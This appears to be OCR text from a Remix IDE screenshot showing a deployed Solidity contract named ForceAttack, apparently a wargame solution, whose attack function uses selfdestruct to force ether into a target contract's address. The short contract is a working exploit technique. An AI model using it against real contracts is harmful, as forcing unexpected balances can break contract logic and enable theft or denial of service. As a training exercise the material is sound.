 DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x877...F4230 (1.916757986799999!
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
ForceAttack - browser/ForceAttack.sol
i
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
FORCEATTACK AT 0XE96...2ADD9 (BLOCKCHAIN)
attack
0x3D78Aba90c5AD146Cb4665b6AF6C(
Low level interactions
i
CALLDATA
ForceAttack.sol
1 tab
1 pragma solidity ^0.4.0;
2
3 contract ForceAttack {
4 constructor() public payable {
5
6 }
7
8 function attack(address _contractAddr) public {
9 selfdestruct(_contractAddr);
10 }
11 }